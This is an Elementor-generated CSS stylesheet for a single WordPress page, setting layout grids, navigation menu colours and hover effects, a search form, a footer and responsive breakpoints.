.elementor-element.elementor-element-77b0ebe.elementor-element{--align-self:flex-end;}.elementor-14512 .elementor-element.elementor-element-ecf7563{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-aa1b0db{--display:flex;--min-height:60px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#C7B4A8;--border-color:#C7B4A8;--padding-top:1%;--padding-bottom:1%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-14512 .elementor-element.elementor-element-aa1b0db:not(.elementor-motion-effects-element-type-background), .elementor-14512 .elementor-element.elementor-element-aa1b0db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2E5DD;}.elementor-14512 .elementor-element.elementor-element-aa1b0db, .elementor-14512 .elementor-element.elementor-element-aa1b0db::before{--border-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main .elementor-item{color:#1C244B;fill:#1C244B;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main .elementor-item:focus{color:#324A6D;fill:#324A6D;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#324A6D;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed .elementor-item:before,
					.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed .elementor-item:after{border-color:#324A6D;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#324A6D;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#324A6D;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#324A6D;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-underline .elementor-item:after,
					 .elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-overline .elementor-item:before,
					 .elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-double-line .elementor-item:before,
					 .elementor-14512 .elementor-element.elementor-element-b30737c .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14512 .elementor-element.elementor-element-b30737c{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown a, .elementor-14512 .elementor-element.elementor-element-b30737c .elementor-menu-toggle{color:#1C244B;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown{background-color:#F2E5DD;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown a:hover,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown a.highlighted{background-color:#FAF1EC;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#ECDED6;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown .elementor-item, .elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14512 .elementor-element.elementor-element-b30737c div.elementor-menu-toggle{color:#467FF7;}.elementor-14512 .elementor-element.elementor-element-b30737c div.elementor-menu-toggle svg{fill:#467FF7;}.elementor-14512 .elementor-element.elementor-element-080ef22 .elementor-search-form{text-align:center;}.elementor-14512 .elementor-element.elementor-element-080ef22 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;}.elementor-14512 .elementor-element.elementor-element-080ef22:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-14512 .elementor-element.elementor-element-080ef22.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-14512 .elementor-element.elementor-element-8948504{--display:flex;--min-height:300px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-956ac77 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:1.8em;font-weight:400;line-height:1.4em;}.elementor-14512 .elementor-element.elementor-element-956ac77 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14512 .elementor-element.elementor-element-b4b6374{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-14512 .elementor-element.elementor-element-b4b6374 .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-14512 .elementor-element.elementor-element-b4b6374 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-14512 .elementor-element.elementor-element-6b12068{--spacer-size:50px;}.elementor-14512 .elementor-element.elementor-element-26f55aa{--display:grid;--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:4fr 1fr;--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-26f55aa:not(.elementor-motion-effects-element-type-background), .elementor-14512 .elementor-element.elementor-element-26f55aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14512 .elementor-element.elementor-element-26f55aa, .elementor-14512 .elementor-element.elementor-element-26f55aa::before{--border-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-ffa6b18{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-097c2fa{--display:flex;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-4c0f6b3{--display:flex;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-cee582b .elementor-heading-title{color:#FFFFFF;}.elementor-14512 .elementor-element.elementor-element-358ea56{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14512 .elementor-element.elementor-element-74e2459{--display:flex;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-d3ecfd6 .elementor-heading-title{color:#FFFFFF;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-menu-toggle{margin:0 auto;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:0px;padding-bottom:0px;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main .elementor-item:focus{color:#CFCFCF;fill:#CFCFCF;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed .elementor-item:before,
					.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-underline .elementor-item:after,
					 .elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-overline .elementor-item:before,
					 .elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-double-line .elementor-item:before,
					 .elementor-14512 .elementor-element.elementor-element-7c7a31b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-14512 .elementor-element.elementor-element-7c7a31b{--e-nav-menu-horizontal-menu-item-margin:calc( 4px / 2 );}.elementor-14512 .elementor-element.elementor-element-7c7a31b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:4px;}.elementor-14512 .elementor-element.elementor-element-7c7a31b > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-14512 .elementor-element.elementor-element-6043299{--display:flex;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-1ca9500 .elementor-heading-title{color:#FFFFFF;}.elementor-14512 .elementor-element.elementor-element-4397e27{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:0.8em;font-weight:400;}.elementor-14512 .elementor-element.elementor-element-51b1fe1{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;--background-transition:0.3s;}.elementor-14512 .elementor-element.elementor-element-ee55f5f{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-14512 .elementor-element.elementor-element-572042e .elementor-repeater-item-d171f4c.elementor-social-icon{background-color:#02020200;}.elementor-14512 .elementor-element.elementor-element-572042e .elementor-repeater-item-094bff0.elementor-social-icon{background-color:#00000000;}.elementor-14512 .elementor-element.elementor-element-572042e .elementor-repeater-item-6735eb1.elementor-social-icon{background-color:#00000000;}.elementor-14512 .elementor-element.elementor-element-572042e .elementor-repeater-item-dae0e21.elementor-social-icon{background-color:#000000;}.elementor-14512 .elementor-element.elementor-element-572042e{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14512 .elementor-element.elementor-element-572042e .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-14512 .elementor-element.elementor-element-0d5db0b{--e-con-grid-template-columns:3fr 2fr;--grid-auto-flow:row;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-14512 .elementor-element.elementor-element-77b0ebe.elementor-element{--align-self:center;}.elementor-14512 .elementor-element.elementor-element-ecf7563{--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-aa1b0db{--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;}.elementor-14512 .elementor-element.elementor-element-26f55aa{--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-ffa6b18{--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-51b1fe1{--grid-auto-flow:row;}}@media(min-width:768px){.elementor-14512 .elementor-element.elementor-element-0d5db0b{--width:100%;}.elementor-14512 .elementor-element.elementor-element-8948504{--width:80%;}}@media(max-width:767px){.elementor-14512 .elementor-element.elementor-element-0d5db0b{--min-height:190px;--e-con-grid-template-columns:1fr;--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-77b0ebe{text-align:center;}.elementor-14512 .elementor-element.elementor-element-77b0ebe .elementor-heading-title{font-size:1.4em;}.elementor-14512 .elementor-element.elementor-element-77b0ebe > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-14512 .elementor-element.elementor-element-77b0ebe.elementor-element{--align-self:center;}.elementor-14512 .elementor-element.elementor-element-ecf7563{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-aa1b0db{--min-height:50px;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--dropdown a{padding-top:14px;padding-bottom:14px;}.elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14512 .elementor-element.elementor-element-b30737c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-14512 .elementor-element.elementor-element-b30737c{--nav-menu-icon-size:20px;}.elementor-14512 .elementor-element.elementor-element-26f55aa{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-ffa6b18{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-14512 .elementor-element.elementor-element-51b1fe1{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}}/* Start custom CSS for container, class: .elementor-element-0d5db0b */body {margin:0;}/* End custom CSS */